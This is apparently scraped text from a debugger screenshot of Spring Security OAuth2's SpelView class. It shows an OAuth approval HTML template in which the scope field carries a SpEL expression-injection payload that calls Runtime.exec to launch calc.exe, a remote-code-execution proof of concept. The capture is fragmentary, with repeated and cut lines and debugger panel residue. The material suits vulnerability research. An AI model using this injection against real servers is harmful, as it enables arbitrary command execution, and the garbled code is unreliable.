 public SpelView(String template) { template: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected resources?</p><form id='con
this.template = template; template: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected resources?</p><form id='confirma
this.prefix = new RandomValueStringGenerator().generate() + "{";
this.context.addPropertyAccessor(new MapAccessor());
this.resolver = new PlaceholderResolver() {
public String resolvePlaceholder(String name) {
Expression expression = parser.parseExpression(name);
Object value = expression.getValue(context);
return value == null ? null : value.toString();
}
};
}
public String getContentType() { return "text/html"; }
<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your
protected resources?</p><form id='confirmationForm' name='confirmationForm'
action='${path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true'
type='hidden'/><input type='hidden' name='${_csrf.parameterName}' value='${_csrf.token}' /><ul><li><div
class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio'
name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='true'>Approve</input> <input
type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='false'
checked>Deny</input></div></li></ul><label><input name='authorize' value='Authorize'
type='submit'/></label></form></body></html>
pelView › SpelView()
OAuthApplication
Console Endpoints
Variables
nio-8080-exec-4"@6,870 in group "m...
this = {SpelView
9, SpelView (org.springframework.security.oauth2.provider.e
template = "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access yc... View